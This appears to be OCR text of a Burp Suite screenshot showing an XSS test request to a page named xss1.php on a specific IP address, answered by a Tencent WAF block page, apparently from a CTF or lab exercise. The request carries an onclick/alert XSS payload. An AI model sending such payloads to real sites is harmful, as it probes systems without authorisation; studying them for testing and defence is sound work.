 Request
Raw Params Headers Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=alert`\{`> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
0
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 501 Not Implemented
2 Date: Wed, 25 Mar 2020 06:28:04 GMT
3 Server: Apache
4 Content-Length: 228
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <!DOCTYPE html><html><head><script>var i=location.href;var v=window.btoa?window.btoa
encodeURIComponent(i)):"";window.location.href="https://waf.tencent.com/501page.html
location.origin+"&v="+v;</script></head></html>
零队